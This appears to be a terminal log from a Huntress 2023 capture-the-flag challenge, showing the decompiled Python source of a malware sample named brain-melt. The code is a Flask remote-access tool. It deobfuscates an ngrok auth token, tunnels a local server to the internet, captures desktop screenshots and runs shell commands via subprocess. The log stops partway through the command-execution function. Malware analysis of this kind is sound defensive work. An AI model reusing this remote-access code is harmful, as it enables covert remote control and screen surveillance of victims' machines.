 brain-melt.pyc libcrypto-1_1.dll MSVCP140.dll pyexpat.pyd pyimod04_ctypes.pyc pyi_rth__tkinter.p
┌──(kali㉿kali)-[~/…/snakeoil/snake-oil_extracted/pycdc/build]
└─$ cd ../../
┌──(kali㉿kali)-[~/CTF/huntress_2023/snakeoil/snake-oil_extracted]
└─$ cat brain-melt.py
# Source Generated with Decompyle++
# File: brain-melt.pyc (Python 3.9)
from flask import Flask, flash, request, render_template_string, send_file, redirect
from wtforms import Form, TextField, validators, StringField, SubmitField
import subprocess
import pyautogui
import io
import sys
from PIL import Image
from pyngrok import ngrok
import base64
DEBUG = True
app = Flask(__name__)
app.config['SECRET_KEY'] = '9EQrXQ88pwP7UWaXbkmThhKuDdYxsad1'
def decrypt(s1, s2):
    return ''.join((lambda .0: [ chr(ord(c1) ^ ord(c2)) for c1, c2 in .0 ])(zip(s1, s2)))
def deobfuscate():
    part1 = '2ec7627d{galf'[::-1]
    part2 = str(base64.b64decode('NjIwM2I1Y2M2OWY0'.encode('ascii')), 'UTF8')
    part3 = decrypt('\x17*\x07`BC\x14*R@\x14^*', 'uKeVuzwIexplW')
    key = part1 + part2 + part3
    return key
def ngrok_tunnel():
    ngrok.set_auth_token(deobfuscate())
    http_tunnel = ngrok.connect(5000, 'http', '-log=stdout > NUL')
def Desktop(pil_img):
    img_io = io.BytesIO()
    pil_img.save(img_io, 'JPEG', 70, **('quality',))
    img_io.seek(0)
    return send_file(img_io, 'image/jpeg', **('mimetype',))
def execute(cmd):
    child = subprocess.Popen(cmd, True, subprocess.PIPE, subprocess.PIPE, **('shell', 'stdout', 'stderr'))